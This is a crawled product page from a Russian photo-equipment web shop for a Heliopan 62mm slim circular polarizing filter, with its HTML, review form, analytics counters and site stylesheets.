

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotomarket.ru/product/80281062/
body_size: 9884
content:
<html>
<head>
<title>Heliopan 62mm Polarizers circular slim  от fotomarket.ru</title>
<meta name="robots" content="index, follow"><meta name="Keywords" content="Heliopan 62mm Polarizers circular slim | Каталог товаров Фотомаркет">
<meta name="Description" content="Heliopan 62mm Polarizers circular slim  от fotomarket.ru. Поляризационный светофильтр позволяет удалить нежелательные отражения и блики от неметаллических поверхностей (диаметр 62mm)   | Каталог товаров Фотомаркет">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Last-Modified" content="Wed, 28 Jan 2026 17:05:00 GMT">
<base href="http://www.fotomarket.ru">
<meta name='yandex-verification' content='769a3dd661c5acb9'/>
<meta name='yandex-verification' content='54417c00a4c3aa7a'/>
<meta name="verify-v1" content="Giff2ZcxgyR+JY0miABe/vONZbstQT9CplInT5uG8WY=" />
<link rel="stylesheet" href="/default2.css" type="text/css">
<link rel="icon" href="http://www.fotomarket.ru/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="http://www.fotomarket.ru/favicon.ico" type="image/x-icon">

<link rel="stylesheet" href="./js/bubble-tooltip/css/bubble-tooltip.css" media="screen">
<script type="text/javascript" src="./js/bubble-tooltip/js/bubble-tooltip.js"></script>

<link rel="stylesheet" href="./modules/catalog/product/form_buy_now/css/form_buy_now.css" type="text/css">
<link rel="stylesheet" href="./js/modal-message/css/modal-message.css" type="text/css">
<script type="text/javascript" src="./js/ajax.js"></script>
<script type="text/javascript" src="./js/modal-message/js/modal-message.js"></script>
<script type="text/javascript" src="./modules/catalog/product/form_buy_now/js/form_buy_now_new.js"></script>
<script type="text/javascript" src="./js/other.js"></script>
</head>
<body style="">
<noindex>
<table width="1024" cellpadding="2" cellspacing="0" border="0">
    <tr valign="bottom">
        <td width="1%"><a href="http://www.fotomarket.ru/" class="smaller">
		<img src="/img/fotomarket-logo.gif" width="330" height="76" border="0" alt="Фотоаппараты объективы аксессуары в магазине Фотомаркет." title="интернет-магазин фототехники и фото аксессуаров"></a>
		 <p>
                <strong>Москва, ул. Марии Ульяновой<br /> д.9 к.3</strong>
            </p>
		</td>
        <td valign="bottom" width="98%" align="right" nowrap>

        <noscript></noscript>
       </td>
       <td width="1%" valign="middle">
       <b><nobr>Время работы</nobr></b><br>
       Пн.- пт.: 10-19<br>
      <font color="Red"> Сб.: выходной</font><br>
       <font color="Red">Вс.: выходной</font><br></td>
    </tr>
</table>
</noindex><br>
<table width="1024" cellpadding="2" cellspacing="0" border="0" bgcolor="#FFFFFF">
	<tr>
		<td height="25" width="16%" align="center" class="menu" bgcolor="#231f20"></td>
		<td height="25" width="16%" align="center" class="menu" bgcolor="#999999"><a href="http://dealer.fotomarket.ru/" style="text-decoration: none;color:#231f20">Оптовая торговля</a></td>
		<td class="menu" width="16%" align="center" bgcolor="#231f20" style="color:#FFFFFF"><a href="http://commission.fotomarket.ru" style="text-decoration: none;color:#FFFFFF">КОМИССИОНКА</a></td>
		<td class="menu" width="16%" align="center" bgcolor="#231f20" style="color:#FFFFFF"><a href="/news/" style="text-decoration: none;color:#FFFFFF">Новости</a></td>
		<td class="menu" width="16%" align="center" bgcolor="#231f20" style="color:#FFFFFF"><a href="/c/vip/" style="text-decoration: none;color:#FFFFFF">Сотрудничество</a></td>
		<td class="menu" width="16%" align="center" bgcolor="#231f20" style="color:#FFFFFF;"><a href="/glossary/" style="text-decoration: none;color:#FFFFFF">Глоссарий</a>
		</td>
	</tr>
</table>
<table width="1024" cellpadding="2" cellspacing="0" border="0" bgcolor="#00adef">
	<tr>
		        	<td height="25" class="menu" width="16%" align="center" bgcolor="#00adef" style="color:#FFFFFF"><a href="/c/about/" style="text-decoration: none;color:#FFFFFF">О нас</a></td>
        	        	<td height="25" class="menu" width="16%" align="center" bgcolor="#00adef" style="color:#FFFFFF"><a href="/c/vacancy/" style="text-decoration: none;color:#FFFFFF">Вакансии</a></td>
        	        	<td height="25" class="menu" width="16%" align="center" bgcolor="#00adef" style="color:#FFFFFF"><a href="/c/delivery/" style="text-decoration: none;color:#FFFFFF">Доставка</a></td>
        	        	<td height="25" class="menu" width="16%" align="center" bgcolor="#00adef" style="color:#FFFFFF"><a href="/c/shema/" style="text-decoration: none;color:#FFFFFF">Схема</a></td>
        	        <td class="menu" width="16%" align="center" bgcolor="#00adef" style="color:#FFFFFF"><a href="/faq/" style="text-decoration: none; color:#FFFFFF">ЧаВо</a></td>
        <td class="menu" width="16%" align="center" valign="middle" bgcolor="#00adef" style="color:#FFFFFF"><a style="text-decoration: none; color:#FFFFFF"  href="/feedback/"><img src="/img/email.gif" border="0" align="absMiddle"> Обратная связь</a></td>
	</tr>
</table>
<!--<table width="98%" cellpadding="0" cellspacing="0" border="0"><tr><td bgcolor="#a7b7c2" height="1" nowrap="nowrap"><spacer type="block" height="1" /></td></tr></table>-->
<!--<table width="98%" cellpadding="0" cellspacing="0" border="0"><tr><td bgcolor="#a7b7c2" height="1" nowrap="nowrap"><spacer type="block" height="1" /></td></tr></table>-->
<table width="1024" cellpadding="2" cellspacing="0" border="0" style="margin-top: 8px">
	<tr>
		<td height="25" width="300"> 
		<form action="./search/" method="get" style="margin: 0" onsubmit="return check_form_search();">
        <table cellspacing="0" cellpadding="0" border="0">
            <tr align="center">
                <td valign="absmiddle" align="right"><input class="search" type="text" name="search" style="width: 200px;height: 20px;" value=" "></td>
                <td align="left"><input class="button_search" type="submit" name="submit" value="Найти" style="height: 20px;"></td>
            </tr>
        </table>
        </form>
        </td>
     <td>&nbsp</td>
	</tr>
</table>
<table width="1024" cellpadding="0" cellspacing="0" border="0" bgcolor="#9F9F9F" style="margin-top: 8px">
   	<tr>
       	<td bgcolor="#a7a9ac" height="30" valign="middle" width="50"><a onclick="header('./basket/');return false;" href="javascript:void(0);"><img src="./img/basket-menu-none2.gif" width="48" height="30" border="0" alt="Корзина пуста" title="Ваша корзина пуста" class="whb"></a></td>
       	<td bgcolor="#a7a9ac" align="left"><a id="aname_basket" onclick="header('./basket/');return false;" href="javascript:void(0);" style="font-family: helvetica;font-size:9pt;font-weight: bold;text-decoration: none; color:#FFFFFF">Ваша корзина пуста</a></td>
   	</tr>
</table>
<table width="1024" cellpadding="0" cellspacing="0" border="0" style="margin-top: 0px">
	<tr>
		<td height="25" valign="top" style="padding-top:0px;">
		<div id="fm_basket_content" style="font-family: helvetica;font-size:8pt;font-weight: bold;margin-top: 8px;margin-left: 8px; width:200">&nbsp;
<b>Здравствуйте!</b><br>Если Вы уже покупали у нас, нажмите <a class="backet" href="./in/">здесь</a></div>
</td>
        <td style="padding-top: 0px;"><br></td>
        
	</tr>
	<tr valign="top">

<td width="1%">
<table width="200" cellpadding="2" cellspacing="0" border="0" bgcolor="#a7a9ac" style="margin-top:8px">
 <tr>
 <td height="25" align="center" class="head" style="color:#FFFFFF;font-weight: bold;"><a href='./catalog/' style='color:white'>Каталог товаров</a></td>
 </tr>
</table>
<table width="200" cellpadding="4" cellspacing="1" border="0" bgcolor="#231f20">
<tr>
	<td style="padding:4px" bgcolor="#FFFFFF"><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/foto/"><b>Фотоаппараты цифровые</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 20px;text-decoration: none; color:#00adef;" href="./catalog/digital_foto/">Зеркальные</a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/flash/"><b>Фотовспышки</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/lens/"><b>Объективы</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/filter/"><b>Светофильтры</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/accessory/"><b>Аксессуары</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 20px;text-decoration: none; color:#00adef;" href="./catalog/digital_foto_accessory/">для цифровых камер</a></nobr><br><nobr><a class="link_catalog" style="margin-left: 20px;text-decoration: none; color:#00adef;" href="./catalog/slr_foto_accessory/">для зеркальных камер</a></nobr><br><nobr><a class="link_catalog" style="margin-left: 20px;text-decoration: none; color:#00adef;" href="./catalog/lens_accessory/">для объективов (бленда)</a></nobr><br><nobr><a class="link_catalog" style="margin-left: 20px;text-decoration: none; color:#00adef;" href="./catalog/dlya_vspyshek/">для вспышек</a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/foto_paper/"><b>Фотобумага струйная</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 20px;text-decoration: none; color:#00adef;" href="./catalog/foto_paper_for_printer/">для принтеров</a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/case/"><b>Чехлы и фотосумки</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 20px;text-decoration: none; color:#00adef;" href="./catalog/domke_accessories/">аксессуары Domke</a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/clothes/"><b>Фотожилеты Domke</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/battery/"><b>Блоки питания для вспышек</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/battery_accessory/"><b>Аксессуары Quantum</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/memory_stick/"><b>Карты памяти</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/studio_equipment/"><b>Студийное оборудование</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/books_photoart/"><b>Книги по фотоискусству</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/mulia/"><b>Муляжи ф/аппаратуры</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none; color:#231f20;" href="./catalog/bokal_fujer/"><b>Чешское стекло</b></a></nobr><br><nobr><a class="link_catalog" style="margin-left: 8px;text-decoration: none;color:red; font-weight: bold;" href="http://commission.fotomarket.ru/">Комиссионный магазин</a></nobr><br>	</td>
</tr>
</table>
<table width="200" cellpadding="4" cellspacing="1" border="0" bgcolor="#231f20">
  <tr>
	   <td align="center" bgcolor="#231f20" class="head" style="color:#FFFFFF"><b>Новые поступления</b></td>
  </tr>
  <tr valign="top">
  <td bgcolor="#ffffff">
	<div align="center" style="padding: 8px 0 12px 0; font-family: helvetica;font-size:8pt;">
<a class="link_catalog" style="text-decoration: none; color:#00adef;font-weight: bold;"  href="product/QF9C/">Quantum PILOT QF9C  (CANON) Вспышка</a> <nobr><b>36800 руб</b></nobr><br><table width="75" cellspacing="0" cellpadding="0" border="0" align="center">
<tr>
<td align="center" height="70" valign="middle"><a style="font-weight: bold;" class="link_catalog" href="./product/QF9C/"><img src="img/products/quantum/3316/3316sm.jpg" alt="" border="0"></a></td>
</tr>
</table>
<noindex><a href="./basket/QF9C/" class="to_backet"><img src="img/basket.gif" align="absmiddle" width="21" height="21" alt="В корзину" title="Добавить в корзину" border="0">в корзину</a></noindex><br><br></div>
</td>
</tr>
</table>
<br>
<a href="http://www.alanda.ru" target="_blank">
Купить элитные сумки в магазине Аланда<br />
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" width="200" height="300" id="mymoviename">
<param name="movie" value="/alanda200x300.swf" />
<param name="quality" value="high" />
<param name="bgcolor" value="#ffffff" />
<embed src="/alanda200x300.swf" quality="high" bgcolor="#ffffff"
	width="200" height="300"
	name="mymoviename" align="" type="application/x-shockwave-flash"
	pluginspage="http://www.macromedia.com/go/getflashplayer">
</embed>
</object>
</a>
</td>

<td width="99%" valign="top" style="padding-top: 12px;padding-left: 20px;">

<table width="100%" cellpadding="0" cellspacing="0" border="0" class="txt">
    <tr valign="middle">
    	<td colspan=2><a class="to_backet" href="./catalog/"><b>Каталог товаров</b></a> » <a class="to_backet" href="./catalog/filter/">Светофильтры</a> » <b>Heliopan 62mm Polarizers circular slim</b>    	</td>
        <td rowspan="3" valign="top">
        &nbsp;        
        </td>

    </tr>	
    <tr valign="middle">	
        <td width="1%" valign="top">
        <table width="270" cellspacing="0" cellpadding="0" border="0" align="center" class="smallest">
            <tr>
                <td align="center" height="270" valign="middle">
                <img src="./img/products/heliopan/1096/1096.jpg" width="250" height="250" alt="Heliopan 62mm Polarizers circular slim" title="Heliopan 62mm Polarizers circular slim">                </td>
            </tr>
        </table>
                </td>
        <td width="99%" valign="top" style="padding-left:10px;padding-right:10px;">
                <hr>
        <h1>
                Heliopan 62mm Polarizers circular slim                </h1>
        <hr>
        <font size="2"><b><b>есть в наличии</b> <font color="green">на нашем складе</font> </b></font>
                <br><font size="3" style="color: red"><b>4240 руб</b></font>
        <noindex>        <br><font color="White">(53 y.e)</font>
        </noindex>
        	<link rel="stylesheet" href="/js/bubble-tooltip/width207/css/bubble-tooltip.css" media="screen">
	<script type="text/javascript" src="/js/bubble-tooltip/js/bubble-tooltip.js"></script>
	<table width="244">
    <tr><td background="/img/background-button-ba.gif" align="center" height="24" valign="center" width="240">
	<table border="0" cellpadding="0" cellspacing="0">
    <tbody>
    	<tr>
    		<td align="left"><img align="left" src="/img/button-basket.gif" height="21" width="21">&nbsp;&nbsp;</td>
            <td align="left"> 
            <div id="bubble_tooltip">
				<div class="bubble_top"><span></span></div>
				<div class="bubble_middle"><span id="bubble_tooltip_content">Content is comming here as you probably can see.Content is comming here as you probably can see.</span></div>
				<div class="bubble_bottom"></div>
			</div>
			            <noindex><a href="./basket/80281062/" class="know_e" onmouseover="showToolTip(event,'Позволяет не вводить при каждом заказе свои данные и получить накопительные скидки при следующих покупках');return false" onmouseout="hideToolTip()"><b>Добавить в корзину</b></a></noindex></td>
        </tr>
    </tbody>
    </table>
	</td>
	</tr>
</table>
	<div> <table width="244">
    <tr><td background="./img/background-button-b.gif" align="center" height="24" valign="center" width="240">
	<table border="0" cellpadding="0" cellspacing="0">
       <tbody>
    	  <tr>
    	     <td align="left">&nbsp;&nbsp;</td>
            <td align="left">
            <div id="bubble_tooltip">
				<div class="bubble_top"><span></span></div>
				<div class="bubble_middle"><span id="bubble_tooltip_content"></span></div>
				<div class="bubble_bottom"></div>
			</div>
            <a class="know_e" href="javascript:void(0);" onmouseover="showToolTip(event,'Без регистрации и накопительных скидок. Экономит время. Только для Москвы.');return false" onmouseout="hideToolTip()" onclick="submitAjax('form_buy_now','1096;80281062','./product.php');"><b>Купить сейчас</b> </a></td>
        </tr>
    </tbody>
    </table>
   </td>
  </tr>
</table>
        </td>
    </tr>
    <tr>
        <td valign="top" colspan="2" style="font-size:12px;padding-top: 1px; padding-bottom:10px;">
       Поляризационный светофильтр позволяет удалить нежелательные отражения и блики от неметаллических поверхностей (диаметр 62mm)          <script src="./modules/catalog/views/js/1.js"></script>
<table><tr>
<td><a href="javascript:void(0);" onClick="Show_div('uploadbox');"><h3>Описание</h3></a></td>
 <td><a href="javascript:void(0);" onClick="Show_div('uploadbox3');"><h3>Отзыв</h3></a></td>
</tr>
</table>
<div id='uploadbox' style="display: block">
   <table width="98%" cellpadding="0" cellspacing="0" border="0"><tr><td bgcolor="#a7b7c2" height="1" nowrap="nowrap"><spacer type="block" height="1" /></td></tr></table>   <h2>Описание 
      		Heliopan 62mm Polarizers circular slim:
      </h2>
   Представляем на нашем сайте нового производителя, немецкую компанию Heliopan специализирующуюся на производстве высококачественных светофильтров. <br /><br />Поляризационный светофильтр позволяет удалить нежелательные отражения и блики от неметаллических поверхностей (62mm)<table width="98%" cellpadding="0" cellspacing="0" border="0"><tr><td bgcolor="#a7b7c2" height="1" nowrap="nowrap"><spacer type="block" height="1" /></td></tr></table>     
</div>
<div id='uploadbox4' style="display: none">
<h3 style="color:black">Глубина резкости</h3>
<div class="l_df"></div>
</div>
<div id='uploadbox3' style="display: none">
        <script type="text/javascript">
        //<![CDATA[
        function validate_secForm(frm) {
          var value = '';
          var value2 = '';
          var errFlag = new Array();
          var _qfGroups = {};
          _qfMsg = '';

          value = frm.elements['name'].value;
          if (value == '' && !errFlag['name']) {
            errFlag['name'] = true;
            _qfMsg = _qfMsg + 'Укажите Ваше имя';
          }

          value = frm.elements['email'].value;
          if (value == '' && !errFlag['email']) {
            errFlag['email'] = true;
            _qfMsg = _qfMsg + 'Укажите Ваш email';
          }

          value = frm.elements['email'].value;
          var regex = /^((\"[^\"\f\n\r\t\v\b]+\")|([\w\!\#\$\%\&'\*\+\-\~\/\^\`\|\{\}]+(\.[\w\!\#\$\%\&'\*\+\-\~\/\^\`\|\{\}]+)*))@((\[(((25[0-5])|(2[0-4][0-9])|([0-1]?[0-9]?[0-9]))\.((25[0-5])|(2[0-4][0-9])|([0-1]?[0-9]?[0-9]))\.((25[0-5])|(2[0-4][0-9])|([0-1]?[0-9]?[0-9]))\.((25[0-5])|(2[0-4][0-9])|([0-1]?[0-9]?[0-9])))\])|(((25[0-5])|(2[0-4][0-9])|([0-1]?[0-9]?[0-9]))\.((25[0-5])|(2[0-4][0-9])|([0-1]?[0-9]?[0-9]))\.((25[0-5])|(2[0-4][0-9])|([0-1]?[0-9]?[0-9]))\.((25[0-5])|(2[0-4][0-9])|([0-1]?[0-9]?[0-9])))|((([A-Za-z0-9\-])+\.)+[A-Za-z\-]+))$/;
          if (value != '' && !regex.test(value) && !errFlag['email']) {
            errFlag['email'] = true;
            _qfMsg = _qfMsg + 'Адрес email неверен';
          }

          value = frm.elements['message'].value;
          if (value == '' && !errFlag['message']) {
            errFlag['message'] = true;
            _qfMsg = _qfMsg + '\nУкажите текст Вашего сообщения';
          }

          value = frm.elements['message'].value;
          if (value != '' && value.length < 10 && !errFlag['message']) {
            errFlag['message'] = true;
            _qfMsg = _qfMsg + '\nСообщение должно быть длиннее 10 символов';
          }
          value2 = frm.elements['ch_capcha'].value;
  
  		if (value2 == '' && !errFlag['ch_capcha']) 
  		{
    		errFlag['ch_capcha'] = true;
    		_qfMsg = _qfMsg + '\nУкажите код, указанный на картинке';
  		}	
          if (_qfMsg != '') {
            _qfMsg = '' + _qfMsg;
            _qfMsg = _qfMsg + '\n';
            alert(_qfMsg);
            return false;
          }
          return true;
        }
        //]]>
        </script>
                        <div style="border: 1px dotted #a7b7c2; padding: 4px;background-color:#F4F4F4; margin-top:4em;margin-right: 12px" class="smaller">
        <form method="post" name="secForm" id="secForm" onsubmit="try { var myValidator = validate_secForm; } catch(e) { return true; } return myValidator(this);">
        <input type="hidden" name="added" value="1">
                 <table width="98%" cellpadding="4" cellspacing="0" border="0">
            <tr>
                <td width="1%" nowrap colspan="2">
                <input name="ctype" type="radio" value="comment" id="comment" checked> <label for="comment"><b>Оставить комментарий</b></label><br>
                <input name="ctype" type="radio" value="error" id="error"> <label for="error"><b>Указать на неточность в описании товара</b></label><br>
                </td>
            </tr>
            <tr>
                <td width="1%" nowrap>Как Вас зовут</td>
                <td width="1%"><input size="30" maxlength="255" class="send" name="name" type="text" value="Гость"/></td>
            </tr>
            <tr>
                <td width="1%" nowrap>Ваш email</td>
                <td><input size="30" maxlength="255" class="send" name="email" type="text" /></td>
            </tr>
            <tr>
                <td width="1%" nowrap valign="top">Ваше сообщение</td>
                <td><textarea name="message" rows="8" cols="40" class="send"></textarea></td>
            </tr>
            <tr>
				<td align="right" valign="top" nowrap="nowrap">Введите код, указанный на картинке</td>
    			<td valign="top" align="left"><input type="text" name="ch_comm"/><br><img src="./class/capcha.php?entry=comm"></td>
    		</tr>	
            <tr>
                <td><input type="hidden" name="redir" value="product/80281062/#" /></td>
                <td><input class="send" name="go_comment" value="Отправить" type="submit" /></td>
            </tr>
        </table>
        </form>
        </div>
        </td>
    </tr>
</table>
</div>
</td>
</tr>
</table>

<div align="center" style="padding-top: 10px; padding-bottom: 4px; line-height: 14pt;font-family: helvetica;font-size:8pt;">
<noindex>
<a style="color:#000000;text-decoration: none;" href="http://www.fotomarket.ru/">На главную</a> | <a style="color:#000000;text-decoration: none;" href="catalog/">Каталог</a> | <a style="color:#000000;text-decoration: none;" href="c/delivery/">Доставка</a> | <a style="color:#000000;text-decoration: none;" href="c/about/">О нас</a> | <a style="color:#000000;text-decoration: none;" href="c/vip/">Сотрудничество</a> | <a style="color:#000000;text-decoration: none;" href="articles/">Статьи</a> | <a style="color:#000000;text-decoration: none;" href="http://forums.fotomarket.ru/">Форум</a> | <a style="color:#000000;text-decoration: none;" href="http://dealer.fotomarket.ru">Оптовая торговля</a> | <a style="color:#000000;text-decoration: none;" href="feedback/">Обратная связь</a><br>
</noindex>
<div align="center" style="line-height: 9pt; margin-top: 4px;font-family: helvetica;font-size:8pt;">
<br>&copy; 2001 - 2026<br>
Тел. +7 (925) 893-17-91<br><br>

</div>
</div>
<script language="Javascript">
function replaceText(text)
{
  	while(text.lastIndexOf("&") > 0)
  	{
    	text = text.replace('&', '[i-Stats]');
  	}
	return text;
}

var web_referrer = replaceText(document.referrer);
<!--
  istat = new Image(1,1);
  istat.src = "http://fotomarket.ru/counter.php?sw="+screen.width+"&sc="+screen.colorDepth+"&referer="+web_referrer+"&page="+location.href;
//-->
</script>
<!-- YaMetrics begin -->
<script type="text/javascript"><!--
var ya_cid=114566;
//--></script>
<script src="http://bs.yandex.ru/resource/watch.js" type="text/javascript"></script>
<noscript><div style="display: inline;"><img src="http://bs.yandex.ru/watch/114566" width="1" height="1" alt=""></div></noscript>
<!-- YaMetrics end -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t57.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=1 height=1><\/a>")//--></script><!--/LiveInternet-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.fotomarket.ru/default2.css
body_size: 1479
content:
td, span {
    font-family: helvetica;
}
#navcontainer ul {
    display: block;
    list-style: none outside;
    padding: 0;
    margin: 0;
}

#navcontainer li {
    padding: 0;
    margin: 0;
    border-right: 2px solid #FFFFFF;
    background-color: #00adef;
    font-weight: bold;
    /* the next 4 lines are magic */
    display: block;
    float: left;
    position: relative;
    top: 0;
}

#navcontainer a:link,
#navcontainer a:visited {
    color: #165bb1;
    padding-left: 0.6em;
    padding-right: 0.6em;
    text-decoration: underline;
}

#navcontainer a:hover {
    text-decoration: underline;
    color: #ff5809;
}

#navcontainerclear {
    display: none;
}

html>body #navcontainerclear {
    display: block;
    clear: both;
}

#navcontainer li#active a {
    text-decoration: none;
    color: #ff5809;
}
td.menu {
	 font-family: helvetica;
	 font-size:9pt;
	 font-weight: bold;
	 border-left: 2px solid #FFFFFF;
	 text-align: center;
}
.vyd{
	font-family: helvetica;
	font-size:9pt;
	font-weight: bold;
	background-color: #FFFFFF;
	border-left: 1px solid #231f20;
	border-right: 1px solid #231f20;
	border-top: 1px solid #231f20;
	border-bottom: 1px solid #231f20;
}
input.search, textarea.txt, select.feedback, input.send {
	font-family: helvetica;
	font-size:9pt;
	background-color: White; border-color: #231f20;
	border: 1px solid;
	}
.send:disabled {
    background-color: #a7a9ac;
}	
input.button_search {
	font-family: helvetica;
	font-size:9pt;
	font-weight: bold;
	border: 1px solid; 
	background-color: #00adef; 
	border-color: Black; 
	color: White; 
	height: 25px;
}
input.button_search2 {
	font-family: helvetica;
	font-size:9pt;
	font-weight: bold;
	border: 1px solid; 
	background-color: #b9e5fa; 
	border-color: Black; 
	color: black; 
	height: 25px;
}
input.button_search3 {
	font-family: helvetica;
	font-size:9pt;
	font-weight: bold;
	border: 1px solid; 
	background-color: #EEEEEE; 
	border-color: Black; 
	color: black; 
	height: 25px;
}
td.menu2{
	font-family: helvetica;
	font-size:9pt;
	font-weight: bold;
	padding-left: 40px;
}
td.menu3{
	padding-top: 4px;
	padding-left: 10px;
	padding-bottom: 8px;
	font-family: helvetica;
	font-size:8pt;
	border-left: 1px solid #231f20;
	border-right: 1px solid #231f20;
	border-bottom: 1px solid #231f20;
}
td.menu4{
	padding-top: 4px;
	padding-left: 40px;
	padding-bottom: 8px;
	font-family: helvetica;
	font-size:8pt;
	
}
�.link_info{
	font-family: helvetica;
	font-size:8pt;
	text-decoration: none;
}
td.head{
	font-family: helvetica;
	font-size:9pt;
	font-weight: bold;
}
a.link_catalog{
	font-family: helvetica;
	font-size:8pt;
}
a.link_catalog_head{
	font-family: helvetica;
	font-size:9pt;
}
td.news_text {
	font-family: helvetica;
	font-size:8pt;
}
h2 {
	font-family: helvetica;
	font-size:14pt;
}
select,td {
	font-family: helvetica;
	font-size:8pt;
}
/*�.name_product{
	font-family: helvetica;
	font-size:8pt;
	color:#00adef;
}
a:link.name_product {
    color: #165bb1;
    text-decoration: underline;
}*/
a:link.to_backet,
a:visited.to_backet,
a:focus.to_backet,
a:hover.to_backet{
	font-family: helvetica;
	font-size:8pt;
	color: #00adef;
	text-decoration: underline;
}

a:link.name_product,
a:focus.name_product,
a:hover.name_product{
	font-family: helvetica;
	font-size:9pt;
	font-weight: bold;
	color: #231f20;
	text-decoration: underline;
}
a:active.name_product,
a:visited.name_product{
	font-family: helvetica;
	font-size:9pt;
	font-weight: bold;
	color: #666699;
	text-decoration: underline;
}
a:link.faq,
a:visited.faq,
a:focus.faq,
a:hover.faq{
	font-family: helvetica;
	font-size:8pt;
	color: #00adef;
	text-decoration: none;
}
div.faq{
	font-family: helvetica;
	font-size:9pt;
	color: #231f20;
}
a:link.go_to_backet,
a:visited.go_to_backet,
a:focus.go_to_backet,
a:hover.go_to_backet{
	font-family: helvetica;
	font-size:8pt;
	color: #231f20;
	font-weight: bold;
	text-decoration: none;
}
a:link.basket,
a:visited.basket,
a:focus.basket,
a:hover.basket{
	font-family: helvetica;
	font-size:8pt;
	color: #231f20;
	text-decoration: none;
}
font.subcatalog {
	margin-left: 20px;
	text-decoration: none; 
	color:#00adef;
}
font.catalog {
	margin-left: 8px;
	text-decoration: none; 
	color:#231f20; /*black*/
}
td.rekomend {
	border-left: 1px solid #231f20;
	border-bottom: 1px solid #231f20;
}
td.rekomend2 {
	border-right: 1px solid #231f20;
	border-bottom: 1px solid #231f20;
}
td.yourbasket_list{
	font-family: helvetica;
	font-weight: bold;
	color: #ffffff;
	padding-left: 10px;
	padding-right: 10px;
	border-top: 1px solid #231f20;
	border-left: 1px solid #231f20;
}
td.yourbasket_list2{
	font-family: helvetica;
	font-weight: bold;
	color: #231f20;
	background-color:#FFFFFF;
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #231f20;
}
td.yourbasket_list3{
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #231f20;
	border-bottom: 1px solid #231f20;
}
td.yourbasket_list4{
	font-family: helvetica;
	font-weight: bold;
	font-size:8pt;
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #231f20;
}
td.yourbasket_list5{
	font-family: helvetica;
	background-color:#b9e5fa; /*light-blue*/
	padding-left: 10px;
	padding-right: 10px;
	border-left: 1px solid #231f20;
}
input.button_deposit{
	border: none; 
	text-decoration: underline; 
	background-color: #b9e5fa; 
	font-family: helvetica;
	font-size:8pt;
	font-weight: bold;
}
td.whb_h{
	font-family: helvetica;
	font-size:8pt;
	font-weight: bold;
	color:#FFFFFF;
	padding-left: 10px;
	padding-right: 10px;
}
td.whb{
	font-family: helvetica;
	padding-left: 10px;
	padding-right: 10px;
}
h5{
	margin: 0;
}
.searchHl {
    background-color: #a7a9ac
}
a:link.email,
a:visited.email,
a:focus.email,
a:hover.email{
	font-family: helvetica;
	color: #00adef;
	text-decoration: underline;
}
a:link.news,
a:visited.news,
a:focus.news,
a:hover.news{
	font-size:8pt;
	font-family: helvetica;
	color: #00adef;
	text-decoration: underline;
}

/*#231f20; black*/
/*blue #00adef*/
/*gray #a7a9ac
  red #ed1c24	
*/
h3.news{
  font-size:13px;
  font-family: helvetica;
}
div.l_product{
   width:220px;
   height:800px;
   overflow:scroll;
   overflow-X:hidden;
   text-align: left;
}
div.h_product{
  margin-top:0px;
  padding-left:4px;
  background-color: #231f20;
  margin-bottom:0px;
}
h3.recomend{
  padding-top:5px;
  padding-bottom:5px;
  color:white;
  font-size:13px;
  font-family: helvetica;
  margin-top:0px;
  margin-bottom:0px;
}
div.h_faq{
border: 1px dotted #a7b7c2; padding: 8px; background-color:#F4F4F4
}
div.l_df{
   width:580px;
   height:200px;
   overflow:scroll;
   overflow-X:scroll;
   text-align: left;
}
h1.name_product {
    font-size:9pt;
	font-weight: bold;
}
h1.name_product2 {
    font-size:9pt;
	font-weight: bold;
	margin-bottom:-11px;
}
h1.h_devname {
    font-size:9pt;
	font-weight: bold;
	color:#FFFFFF;
	margin-bottom:6px;
	padding-left:4px;
	padding-top:3px;
}
.table {
  width: 100%;
  display: table;
}
.td{
  display: table-cell !important;
  display: inline; /* ��� IE */
}
.td {
  width:35%;
}		

--- FILE ---
content_type: text/css
request_url: http://www.fotomarket.ru/js/bubble-tooltip/css/bubble-tooltip.css
body_size: 323
content:
#bubble_tooltip{
	width:147px;
	position:absolute;
